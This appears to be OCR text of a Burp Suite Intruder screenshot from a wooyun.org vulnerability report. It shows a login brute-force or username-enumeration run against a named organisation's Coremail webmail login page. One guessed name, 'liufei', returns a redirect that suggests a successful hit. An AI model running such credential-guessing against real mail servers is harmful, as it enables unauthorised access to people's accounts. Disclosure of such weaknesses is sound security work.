 Intruder attack 25
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
290 liufei 302 434
5 lina 200 5894
42 lili 200 5894
97 libo 200 5894
126 lili 200 5894
405 mali 200 5894
470 libo 200 5894
0 200 5895 baseline request
4 liwei 200 5895
18 limin 200 5895
23 lijun 200 5895
25 lijie 200 5895
Request Response
Raw Params Headers Hex
POST /coremail/index.jsp HTTP/1.1
Host: mail.cjsc.com.cn
Content-Length: 70
? < + > Type a search term 0 matches
www.wooyun.org
Finished